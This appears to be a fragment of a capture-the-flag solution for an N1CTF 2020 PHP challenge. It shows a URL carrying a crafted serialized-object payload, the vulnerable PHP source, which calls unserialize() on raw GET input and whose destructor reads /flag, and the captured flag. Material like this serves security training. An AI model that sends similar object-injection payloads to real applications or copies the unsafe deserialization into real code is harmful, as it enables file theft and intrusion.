 不安全 101.32.205.189/?input=O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";s:9:"127.0.0.1";}s:5:"check";s:25:"n1ctf20205bf75ab0a30dfc0c";}
应用 百度一下，你就知道 交流网站 信息收集 案例 简 简书 - 写文章 专业知识 小工具 webshell 奇葩编码解密加密 其他用处网站 work 已导入 在线工具
return "your ip looks ok!";
}
mysqli_close($con);
}
}
class flag {
public $ip;
public $check;
public function __construct($ip) {
$this->ip = $ip;
}
public function getflag(){
if(md5($this->check)===md5("key****************")){
readfile('/flag');
}
return $this->ip;
}
public function __wakeup(){
if(stristr($this->ip, "n1ctf")!==False)
$this->ip = "welcome to n1ctf2020";
else
$this->ip = "noip";
}
public function __destruct() {
echo $this->getflag();
}
}
if(isset($_GET['input'])){
$input = $_GET['input'];
unserialize($input);
}
n1ctf{you_g0t_1t_hack_for_fun}
noip